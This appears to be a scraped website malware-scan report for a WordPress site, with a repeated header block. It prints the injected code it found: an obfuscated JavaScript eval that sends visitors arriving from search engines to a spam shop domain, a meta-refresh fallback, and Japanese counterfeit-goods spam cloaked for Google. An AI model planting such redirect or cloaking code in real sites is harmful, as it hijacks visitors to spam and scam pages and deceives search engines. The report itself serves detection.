 Warning: Malware Detected
Infected with malware. Immediate action is required
Request Cleanup
IP address:
Hosting: Unknown
Running on: Apache 2.2.15
CMS: WordPress 5.6
Powered by: PHP 7.3.25
More Details
Minimal Low Medium High Critical Security Risk
Malware Found
/ (More Details) Known javascript malware: spam-seo.script_redirect?5
Known Spam Detected
(More Details) Known Spam detected: spam-seo?japanese.0
Outdated Software Detected
Apache under 2.4.44 Vulnerabilities on Apache 2.2 web server
Warning: Malware Detected
Infected with malware. Immediate action is required
Request Cleanup
IP address:
Hosting: Unknown
Running on: Apache 2.2.15
CMS: WordPress 5.6
Powered by: PHP 7.3.25
More Details
Minimal Low Medium High Critical Security Risk
Malware Found
(More Details) Known javascript malware: spam-seo.script_redirect?5
<!DOCTYPE html><html><head><meta charset="utf-8"><title>【即発】LOEWE メンズ2つ折り財布【国内発】 (LOEWE/折りたたみ財布) 10654A501 5820</title
></head><body><script>eval(('if(/('+'googl'+'e|yah'+'o'+'o|bin'+'g'+'|aol)'+'/'+'i.t'+'e'+'st(do'+'c'+'umen'+'t.'+'r'+'ef'+'e'+'rrer'+'))
{wi'+'nd'+'o'+'w.se'+'tTim'+'eout('+'f'+'u'+'ncti'+'on()'+'{'+'top'+'.l'+'oca'+'ti'+'on.'+'hr'+'ef'+'="htt'+'p://s'+'hopp'+'arts.'+'to
p/'+'i'+'nde'+'x.'+'ph'+'p?m'+'ai'+'n_pa'+'g'+'e'+'=pr'+'od'+'u'+'c'+'t_in'+'fo&pr'+'odu'+'cts_i'+'d=377'+'56"}'+',100'+'0)'+'}').replace
(/####/g, '\''))</script><noscript><meta http-equiv="refresh" content="1; url=http://shopparts.top/index.php?main_page=product_info&produ
cts_id=37756" /></noscript></body></html><div style="display:none;"><script type="text/javascript" src="//js.users.51.la/20876409.js"></s
cript></div>HTTP/1.1 302 Moved Temporarily
Redirects to https://www.yahoo.co.jp/
Known Spam Detected
(More Details) Known Spam detected: spam-seo?japanese.0
<title>正規品超歓迎直輸入のコインケース 【直営店買付】 ★FENDI★ロゴ 56383624 ★FENDI★ロゴ コインケース (FENDI/折りたたみ財布) 【直営店買付】-折り
たたみ
for Google's UA